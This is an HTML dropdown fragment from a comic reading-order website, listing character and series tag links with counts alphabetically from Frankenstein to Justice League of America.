	<option value='https://www.tradereadingorder.com/character/frankenstein/'>Frankenstein (3)</option>
	<option value='https://www.tradereadingorder.com/character/frank-north/'>Frank&nbsp;North (6)</option>
	<option value='https://www.tradereadingorder.com/character/freedom-beast/'>Freedom&nbsp;Beast (4)</option>
	<option value='https://www.tradereadingorder.com/character/frieda-goren/'>Frieda&nbsp;Goren (4)</option>
	<option value='https://www.tradereadingorder.com/character/funky-flashman/'>Funky&nbsp;Flashman (1)</option>
	<option value='https://www.tradereadingorder.com/character/fun-land/'>Fun&nbsp;Land (2)</option>
	<option value='https://www.tradereadingorder.com/character/fury/'>Fury (15)</option>
	<option value='https://www.tradereadingorder.com/character/g-c-p-d/'>G.C.P.D (3)</option>
	<option value='https://www.tradereadingorder.com/character/gabriel/'>Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gambler/'>Gambler (4)</option>
	<option value='https://www.tradereadingorder.com/character/gangthet/'>Gangthet (1)</option>
	<option value='https://www.tradereadingorder.com/character/ganthet/'>Ganthet (2)</option>
	<option value='https://www.tradereadingorder.com/character/gardner-fox/'>Gardner&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/garguax/'>Garguax (1)</option>
	<option value='https://www.tradereadingorder.com/character/garlak/'>Garlak (1)</option>
	<option value='https://www.tradereadingorder.com/character/garn-daanuth/'>Garn&nbsp;Daanuth (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bek/'>Garryn&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bel/'>Garryn&nbsp;Bel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary/'>Gary (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary-holland/'>Gary&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/gary-lester/'>Gary&nbsp;Lester (2)</option>
	<option value='https://www.tradereadingorder.com/character/gas-girl/'>Gas&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/gay-ghost/'>Gay&nbsp;Ghost (1)</option>
	<option value='https://www.tradereadingorder.com/character/gearhead/'>Gearhead (1)</option>
	<option value='https://www.tradereadingorder.com/character/geen-arrow/'>Geen&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/gehenna/'>Gehenna (2)</option>
	<option value='https://www.tradereadingorder.com/character/geiger/'>Geiger (1)</option>
	<option value='https://www.tradereadingorder.com/character/geist/'>Geist (2)</option>
	<option value='https://www.tradereadingorder.com/character/gemini/'>Gemini (1)</option>
	<option value='https://www.tradereadingorder.com/character/gemma-masters/'>Gemma&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/general-immortus/'>General&nbsp;Immortus (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-sunderland/'>General&nbsp;Sunderland (4)</option>
	<option value='https://www.tradereadingorder.com/character/general-wade-eiling/'>General&nbsp;Wade&nbsp;Eiling (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-zod/'>General&nbsp;Zod (5)</option>
	<option value='https://www.tradereadingorder.com/character/gentleman-ghost/'>Gentleman&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/geo-force/'>Geo-Force (17)</option>
	<option value='https://www.tradereadingorder.com/character/george/'>George (2)</option>
	<option value='https://www.tradereadingorder.com/character/george-ridley/'>George&nbsp;Ridley (1)</option>
	<option value='https://www.tradereadingorder.com/character/george-taylor/'>George&nbsp;Taylor (9)</option>
	<option value='https://www.tradereadingorder.com/character/gerald-ford/'>Gerald&nbsp;Ford (1)</option>
	<option value='https://www.tradereadingorder.com/character/germ-man/'>Germ-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/geryon/'>Geryon (2)</option>
	<option value='https://www.tradereadingorder.com/character/getaway-genius/'>Getaway&nbsp;Genius (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghast/'>Ghast (4)</option>
	<option value='https://www.tradereadingorder.com/character/ghost/'>Ghost (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-fox-killer/'>Ghost&nbsp;Fox&nbsp;Killer (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-hiding-in-the-rushes/'>Ghost&nbsp;Hiding&nbsp;In&nbsp;The&nbsp;Rushes (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-patrol/'>Ghost&nbsp;Patrol (2)</option>
	<option value='https://www.tradereadingorder.com/character/giganta/'>Giganta (1)</option>
	<option value='https://www.tradereadingorder.com/character/gil-kane/'>Gil&nbsp;Kane (1)</option>
	<option value='https://www.tradereadingorder.com/character/girder/'>Girder (1)</option>
	<option value='https://www.tradereadingorder.com/character/giveaways-2/'>giveaways (1)</option>
	<option value='https://www.tradereadingorder.com/character/gizmo/'>Gizmo (5)</option>
	<option value='https://www.tradereadingorder.com/character/gleek/'>Gleek (1)</option>
	<option value='https://www.tradereadingorder.com/character/glenda-mark/'>Glenda&nbsp;Mark (1)</option>
	<option value='https://www.tradereadingorder.com/character/glob/'>Glob (2)</option>
	<option value='https://www.tradereadingorder.com/character/glomulus/'>Glomulus (1)</option>
	<option value='https://www.tradereadingorder.com/character/gloria-mundi/'>Gloria&nbsp;Mundi (1)</option>
	<option value='https://www.tradereadingorder.com/character/glorious-godfrey/'>Glorious&nbsp;Godfrey (2)</option>
	<option value='https://www.tradereadingorder.com/character/gloss/'>Gloss (2)</option>
	<option value='https://www.tradereadingorder.com/character/gluttony/'>Gluttony (1)</option>
	<option value='https://www.tradereadingorder.com/character/godfrey/'>Godfrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/godiva/'>Godiva (3)</option>
	<option value='https://www.tradereadingorder.com/character/gold/'>Gold (6)</option>
	<option value='https://www.tradereadingorder.com/character/golden-boy/'>Golden&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/golden-gladiator-ii/'>Golden&nbsp;Gladiator&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/golden-glider/'>Golden&nbsp;Glider (4)</option>
	<option value='https://www.tradereadingorder.com/character/golden-guardian/'>Golden&nbsp;Guardian (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldface/'>Goldface (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldie/'>Goldie (11)</option>
	<option value='https://www.tradereadingorder.com/character/gonzo/'>Gonzo (1)</option>
	<option value='https://www.tradereadingorder.com/character/gordy-fellowes/'>Gordy&nbsp;Fellowes (2)</option>
	<option value='https://www.tradereadingorder.com/character/gorilla-grodd/'>Gorilla&nbsp;Grodd (13)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-central/'>Gotham&nbsp;Central (10)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-city-sirens/'>Gotham&nbsp;City&nbsp;Sirens (2)</option>
	<option value='https://www.tradereadingorder.com/character/gpaak/'>Gpaak (1)</option>
	<option value='https://www.tradereadingorder.com/character/grace-choi/'>Grace&nbsp;Choi (3)</option>
	<option value='https://www.tradereadingorder.com/character/grandmaster/'>Grandmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/granny-goodness/'>Granny&nbsp;Goodness (4)</option>
	<option value='https://www.tradereadingorder.com/character/gravedigger/'>Gravedigger (3)</option>
	<option value='https://www.tradereadingorder.com/character/greed/'>Greed (1)</option>
	<option value='https://www.tradereadingorder.com/character/greel-lantern-hal-jordan/'>Greel&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow/'>Green&nbsp;Arrow (70)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow-black-canary/'>Green&nbsp;Arrow.&nbsp;Black&nbsp;Canary (2)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrowblack-canary/'>Green&nbsp;Arrow/Black&nbsp;Canary (6)</option>
	<option value='https://www.tradereadingorder.com/character/green-fury/'>Green&nbsp;Fury (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lambkin/'>Green&nbsp;Lambkin (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern/'>Green&nbsp;Lantern (135)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-alan-scott/'>Green&nbsp;Lantern&nbsp;(Alan&nbsp;Scott) (27)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-gardner/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Gardner) (19)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-garnder/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Garnder) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-lantern/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Lantern) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordan/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (47)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordon/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordon) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-john-stewart/'>Green&nbsp;Lantern&nbsp;(John&nbsp;Stewart) (18)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-kyle-rayner/'>Green&nbsp;Lantern&nbsp;(Kyle&nbsp;Rayner) (8)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow-batman/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow&nbsp;/&nbsp;Batman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lanternsuperman/'>Green&nbsp;Lantern/Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-corps/'>Green&nbsp;Lantern&nbsp;Corps (20)</option>
	<option value='https://www.tradereadingorder.com/character/green-man/'>Green&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/gregorio-de-la-vega/'>Gregorio&nbsp;de&nbsp;la&nbsp;Vega (1)</option>
	<option value='https://www.tradereadingorder.com/character/gregory/'>Gregory (5)</option>
	<option value='https://www.tradereadingorder.com/character/grifter-midnighter/'>Grifter&nbsp;+&nbsp;Midnighter (1)</option>
	<option value='https://www.tradereadingorder.com/character/grunt/'>Grunt (1)</option>
	<option value='https://www.tradereadingorder.com/character/guardian/'>Guardian (9)</option>
	<option value='https://www.tradereadingorder.com/character/guardians-of-the-universe/'>Guardians&nbsp;Of&nbsp;The&nbsp;Universe (3)</option>
	<option value='https://www.tradereadingorder.com/character/guenevere/'>Guenevere (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunfire/'>Gunfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunner/'>Gunner (3)</option>
	<option value='https://www.tradereadingorder.com/character/gypsy/'>Gypsy (9)</option>
	<option value='https://www.tradereadingorder.com/character/h-e-r-o/'>H.E.R.O (1)</option>
	<option value='https://www.tradereadingorder.com/character/hades/'>Hades (2)</option>
	<option value='https://www.tradereadingorder.com/character/hal-carter/'>Hal&nbsp;Carter (4)</option>
	<option value='https://www.tradereadingorder.com/character/halo/'>Halo (9)</option>
	<option value='https://www.tradereadingorder.com/character/hamnet-shakespeare/'>Hamnet&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/harbinger/'>Harbinger (4)</option>
	<option value='https://www.tradereadingorder.com/character/harbringer/'>Harbringer (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardhat/'>Hardhat (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardware/'>Hardware (6)</option>
	<option value='https://www.tradereadingorder.com/character/harlequin/'>Harlequin (6)</option>
	<option value='https://www.tradereadingorder.com/character/harley-quinn/'>Harley&nbsp;Quinn (3)</option>
	<option value='https://www.tradereadingorder.com/character/harm/'>Harm (1)</option>
	<option value='https://www.tradereadingorder.com/character/harmless-crazy/'>Harmless&nbsp;Crazy (2)</option>
	<option value='https://www.tradereadingorder.com/character/harold-smith/'>Harold&nbsp;Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/haroun-al-raschid/'>Haroun&nbsp;Al&nbsp;Raschid (2)</option>
	<option value='https://www.tradereadingorder.com/character/harry-matthews/'>Harry&nbsp;Matthews (1)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-bullock/'>Harvey&nbsp;Bullock (7)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-ramsey/'>Harvey&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/hate/'>Hate (1)</option>
	<option value='https://www.tradereadingorder.com/character/haunted-tank/'>Haunted&nbsp;Tank (4)</option>
	<option value='https://www.tradereadingorder.com/character/hawk/'>Hawk (7)</option>
	<option value='https://www.tradereadingorder.com/character/hawk-and-dove/'>Hawk&nbsp;And&nbsp;Dove (1)</option>
	<option value='https://www.tradereadingorder.com/character/hawkgirl/'>Hawkgirl (29)</option>
	<option value='https://www.tradereadingorder.com/character/hawkman/'>Hawkman (62)</option>
	<option value='https://www.tradereadingorder.com/character/hawkwoman/'>Hawkwoman (8)</option>
	<option value='https://www.tradereadingorder.com/character/hazel-mcnamara/'>Hazel&nbsp;McNamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/header/'>Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/headmaster-mind/'>Headmaster&nbsp;Mind (1)</option>
	<option value='https://www.tradereadingorder.com/character/heat-wave/'>Heat&nbsp;Wave (8)</option>
	<option value='https://www.tradereadingorder.com/character/heatwave/'>Heatwave (1)</option>
	<option value='https://www.tradereadingorder.com/character/hector-hammond/'>Hector&nbsp;Hammond (4)</option>
	<option value='https://www.tradereadingorder.com/character/helen-of-troy/'>Helen&nbsp;Of&nbsp;Troy (2)</option>
	<option value='https://www.tradereadingorder.com/character/hellblazer/'>HellBlazer (61)</option>
	<option value='https://www.tradereadingorder.com/character/hellboy/'>Hellboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellgrammite/'>Hellgrammite (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellhound/'>Hellhound (2)</option>
	<option value='https://www.tradereadingorder.com/character/hello-little-girl/'>Hello&nbsp;Little&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/henry-wambach/'>Henry&nbsp;Wambach (1)</option>
	<option value='https://www.tradereadingorder.com/character/hephaestus/'>Hephaestus (1)</option>
	<option value='https://www.tradereadingorder.com/character/hera/'>Hera (1)</option>
	<option value='https://www.tradereadingorder.com/character/herald/'>Herald (2)</option>
	<option value='https://www.tradereadingorder.com/character/hercules/'>Hercules (4)</option>
	<option value='https://www.tradereadingorder.com/character/hermas/'>Hermas (2)</option>
	<option value='https://www.tradereadingorder.com/character/herupa-hando-hu/'>Herupa&nbsp;Hando&nbsp;Hu (1)</option>
	<option value='https://www.tradereadingorder.com/character/highfather/'>Highfather (5)</option>
	<option value='https://www.tradereadingorder.com/character/highmaster/'>Highmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/hindenberg/'>Hindenberg (1)</option>
	<option value='https://www.tradereadingorder.com/character/hinnegan/'>Hinnegan (2)</option>
	<option value='https://www.tradereadingorder.com/character/hippolyta/'>Hippolyta (8)</option>
	<option value='https://www.tradereadingorder.com/character/hitler/'>Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/hitman/'>Hitman (5)</option>
	<option value='https://www.tradereadingorder.com/character/hob-gadling/'>Hob&nbsp;Gadling (9)</option>
	<option value='https://www.tradereadingorder.com/character/holiday/'>Holiday (2)</option>
	<option value='https://www.tradereadingorder.com/character/hollis-hobard/'>Hollis&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/holocaust/'>Holocaust (4)</option>
	<option value='https://www.tradereadingorder.com/character/hope/'>Hope (1)</option>
	<option value='https://www.tradereadingorder.com/character/hotstreak/'>Hotstreak (3)</option>
	<option value='https://www.tradereadingorder.com/character/houngan/'>Houngan (5)</option>
	<option value='https://www.tradereadingorder.com/character/hourman/'>Hourman (28)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-mystery/'>House&nbsp;of&nbsp;Mystery (7)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-secrets/'>House&nbsp;of&nbsp;Secrets (3)</option>
	<option value='https://www.tradereadingorder.com/character/howard-cosell/'>Howard&nbsp;Cosell (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugh-rankin/'>Hugh&nbsp;Rankin (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugo-marlies/'>Hugo&nbsp;Marlies (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-bomb/'>Human&nbsp;Bomb (9)</option>
	<option value='https://www.tradereadingorder.com/character/human-flame/'>Human&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-target/'>Human&nbsp;Target (8)</option>
	<option value='https://www.tradereadingorder.com/character/humpty-dumpty/'>Humpty&nbsp;Dumpty (1)</option>
	<option value='https://www.tradereadingorder.com/character/huntress/'>Huntress (19)</option>
	<option value='https://www.tradereadingorder.com/character/hush/'>Hush (3)</option>
	<option value='https://www.tradereadingorder.com/character/hyena/'>Hyena (5)</option>
	<option value='https://www.tradereadingorder.com/character/i-vampire/'>I...&nbsp;Vampire (2)</option>
	<option value='https://www.tradereadingorder.com/character/i-q/'>I.Q. (2)</option>
	<option value='https://www.tradereadingorder.com/character/ibac/'>Ibac (6)</option>
	<option value='https://www.tradereadingorder.com/character/ibis/'>Ibis (3)</option>
	<option value='https://www.tradereadingorder.com/character/ibn-al-xuffasch/'>Ibn&nbsp;al&nbsp;Xu&#039;ffasch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice/'>Ice (2)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier/'>Ice&nbsp;Cream&nbsp;Soldier (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier-iron/'>Ice&nbsp;Cream&nbsp;Soldier&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/icicle/'>Icicle (7)</option>
	<option value='https://www.tradereadingorder.com/character/icon/'>Icon (5)</option>
	<option value='https://www.tradereadingorder.com/character/imako-hoshi/'>Imako&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man-in-darkness/'>Immortal-Man-In-Darkness (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man/'>Immortal&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/impala/'>Impala (3)</option>
	<option value='https://www.tradereadingorder.com/character/impulse/'>Impulse (5)</option>
	<option value='https://www.tradereadingorder.com/character/incunche/'>Incunche (2)</option>
	<option value='https://www.tradereadingorder.com/character/indigo/'>Indigo (5)</option>
	<option value='https://www.tradereadingorder.com/character/infectious-lass/'>Infectious&nbsp;Lass (1)</option>
	<option value='https://www.tradereadingorder.com/character/inferno/'>Inferno (1)</option>
	<option value='https://www.tradereadingorder.com/character/infinity-inc/'>Infinity&nbsp;Inc (2)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-destroyer/'>Invisible&nbsp;Destroyer (3)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-kid/'>Invisible&nbsp;Kid (10)</option>
	<option value='https://www.tradereadingorder.com/character/invunche/'>Invunche (3)</option>
	<option value='https://www.tradereadingorder.com/character/inza-cramer-nelson/'>Inza&nbsp;Cramer&nbsp;Nelson (3)</option>
	<option value='https://www.tradereadingorder.com/character/ion/'>Ion (2)</option>
	<option value='https://www.tradereadingorder.com/character/iota/'>Iota (1)</option>
	<option value='https://www.tradereadingorder.com/character/ira-west/'>Ira&nbsp;West (2)</option>
	<option value='https://www.tradereadingorder.com/character/irene-miller/'>Irene&nbsp;Miller (1)</option>
	<option value='https://www.tradereadingorder.com/character/iris-allen/'>Iris&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/iris-west/'>Iris&nbsp;West (6)</option>
	<option value='https://www.tradereadingorder.com/character/iron/'>Iron (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-butterfly/'>Iron&nbsp;Butterfly (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-cross/'>Iron&nbsp;Cross (1)</option>
	<option value='https://www.tradereadingorder.com/character/iron-curtain/'>Iron&nbsp;Curtain (1)</option>
	<option value='https://www.tradereadingorder.com/character/ironfist-the-avenger/'>Ironfist&nbsp;the&nbsp;Avenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/ishak/'>Ishak (2)</option>
	<option value='https://www.tradereadingorder.com/character/ishtar/'>Ishtar (2)</option>
	<option value='https://www.tradereadingorder.com/character/joan-jonzz/'>J&#039;oan&nbsp;J&#039;onzz (1)</option>
	<option value='https://www.tradereadingorder.com/character/j-devlin-davenport-iii/'>J.&nbsp;Devlin&nbsp;Davenport&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-drake/'>Jack&nbsp;Drake (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway/'>Jack&nbsp;Holdaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway-jr/'>Jack&nbsp;Holdaway&nbsp;Jr (2)</option>
	<option value='https://www.tradereadingorder.com/character/jackie-johnson/'>Jackie&nbsp;Johnson (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-jordan/'>Jack&nbsp;Jordan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-o-lantern/'>Jack&nbsp;O&#039;&nbsp;Lantern (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-olantern/'>Jack&nbsp;O&#039;Lantern (3)</option>
	<option value='https://www.tradereadingorder.com/character/jack-of-spades/'>Jack&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-the-ripper/'>Jack&nbsp;the&nbsp;Ripper (1)</option>
	<option value='https://www.tradereadingorder.com/character/jade/'>Jade (12)</option>
	<option value='https://www.tradereadingorder.com/character/jaffar/'>Jaffar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jahanna-constantine/'>Jahanna&nbsp;Constantine (2)</option>
	<option value='https://www.tradereadingorder.com/character/jakeem-thunder/'>Jakeem&nbsp;Thunder (4)</option>
	<option value='https://www.tradereadingorder.com/character/james-corrigan/'>James&nbsp;Corrigan (3)</option>
	<option value='https://www.tradereadingorder.com/character/janissary/'>Janissary (2)</option>
	<option value='https://www.tradereadingorder.com/character/janu-the-jungle-boy/'>Janu&nbsp;the&nbsp;Jungle&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/janwillem-kroef/'>Janwillem&nbsp;Kroef (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-bard/'>Jason&nbsp;Bard (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-blood/'>Jason&nbsp;Blood (4)</option>
	<option value='https://www.tradereadingorder.com/character/jason-hex/'>Jason&nbsp;Hex (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-todd/'>Jason&nbsp;Todd (1)</option>
	<option value='https://www.tradereadingorder.com/character/java/'>Java (1)</option>
	<option value='https://www.tradereadingorder.com/character/jay-musgrave/'>Jay&nbsp;Musgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/jayna/'>Jayna (2)</option>
	<option value='https://www.tradereadingorder.com/character/jean-hawkins/'>Jean&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/jean-loring/'>Jean&nbsp;Loring (7)</option>
	<option value='https://www.tradereadingorder.com/character/jeb-turnbull/'>Jeb&nbsp;Turnbull (1)</option>
	<option value='https://www.tradereadingorder.com/character/jed-walker/'>Jed&nbsp;Walker (4)</option>
	<option value='https://www.tradereadingorder.com/character/jennifer-morgan/'>Jennifer&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jericho/'>Jericho (6)</option>
	<option value='https://www.tradereadingorder.com/character/jerro/'>Jerro (2)</option>
	<option value='https://www.tradereadingorder.com/character/jessamy-the-raven/'>Jessamy&nbsp;the&nbsp;Raven (1)</option>
	<option value='https://www.tradereadingorder.com/character/jessica-midnight/'>Jessica&nbsp;Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/jet/'>Jet (2)</option>
	<option value='https://www.tradereadingorder.com/character/jewelee/'>Jewelee (4)</option>
	<option value='https://www.tradereadingorder.com/character/jillian-jackson/'>Jillian&nbsp;Jackson (1)</option>
	<option value='https://www.tradereadingorder.com/character/jimmy-olsen/'>Jimmy&nbsp;Olsen (53)</option>
	<option value='https://www.tradereadingorder.com/character/jim-the-sailor/'>Jim&nbsp;the&nbsp;Sailor (2)</option>
	<option value='https://www.tradereadingorder.com/character/jinx/'>Jinx (2)</option>
	<option value='https://www.tradereadingorder.com/character/jla/'>JLA (95)</option>
	<option value='https://www.tradereadingorder.com/character/jlaavengers/'>JLA/Avengers (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlajsa/'>JLA/JSA (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlatitans/'>JLA/Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/jla-classified/'>JLA&nbsp;Classified (5)</option>
	<option value='https://www.tradereadingorder.com/character/jli/'>JLI (6)</option>
	<option value='https://www.tradereadingorder.com/character/joan-garrick/'>Joan&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joan-williams-garrick/'>Joan&nbsp;Williams&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joe-chill/'>Joe&nbsp;Chill (17)</option>
	<option value='https://www.tradereadingorder.com/character/joe-dimaggio/'>Joe&nbsp;DiMaggio (2)</option>
	<option value='https://www.tradereadingorder.com/character/joey-campbell/'>Joey&nbsp;Campbell (2)</option>
	<option value='https://www.tradereadingorder.com/character/johanna-constantine/'>Johanna&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-belushi/'>John&nbsp;Belushi (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-constantine/'>John&nbsp;Constantine (28)</option>
	<option value='https://www.tradereadingorder.com/character/john-economos/'>John&nbsp;Economos (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-hathaway/'>John&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-jones/'>John&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-cloud/'>Johnny&nbsp;Cloud (3)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-nevada/'>Johnny&nbsp;Nevada (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-quick/'>Johnny&nbsp;Quick (9)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunder/'>Johnny&nbsp;Thunder (16)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunderbolt/'>Johnny&nbsp;Thunderbolt (1)</option>
	<option value='https://www.tradereadingorder.com/character/joker/'>Joker (66)</option>
	<option value='https://www.tradereadingorder.com/character/jokers-daughter/'>Joker&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-hex/'>Jonah&nbsp;Hex (24)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-mccarthy/'>Jonah&nbsp;McCarthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-kent/'>Jonathan&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-ross/'>Jonathan&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/jongleur/'>Jongleur (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonny-double/'>Jonny&nbsp;Double (4)</option>
	<option value='https://www.tradereadingorder.com/character/josh-coyle/'>Josh&nbsp;Coyle (5)</option>
	<option value='https://www.tradereadingorder.com/character/joshua-abraham-norton/'>Joshua&nbsp;Abraham&nbsp;Norton (5)</option>
	<option value='https://www.tradereadingorder.com/character/josie-mac/'>Josie&nbsp;Mac (1)</option>
	<option value='https://www.tradereadingorder.com/character/joto/'>Joto (1)</option>
	<option value='https://www.tradereadingorder.com/character/jr/'>Jr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/jsa/'>JSA (65)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-classified/'>JSA&nbsp;Classified (1)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-presents/'>JSA&nbsp;Presents (3)</option>
	<option value='https://www.tradereadingorder.com/character/judge-dredd/'>Judge&nbsp;Dredd (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith/'>Judith (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith-shakespeare/'>Judith&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/judomaster/'>Judomaster (6)</option>
	<option value='https://www.tradereadingorder.com/character/judy/'>Judy (4)</option>
	<option value='https://www.tradereadingorder.com/character/julian-parker/'>Julian&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/julie-madison/'>Julie&nbsp;Madison (5)</option>
	<option value='https://www.tradereadingorder.com/character/julius-caesar/'>Julius&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jumella/'>Jumella (2)</option>
	<option value='https://www.tradereadingorder.com/character/jumpa/'>Jumpa (1)</option>
	<option value='https://www.tradereadingorder.com/character/june-robbins/'>June&nbsp;Robbins (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-leage-of-america/'>Justice&nbsp;Leage&nbsp;of&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league/'>Justice&nbsp;League (110)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-international/'>Justice&nbsp;League&nbsp;International (6)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-of-america/'>Justice&nbsp;League&nbsp;of&nbsp;America (3)</option>
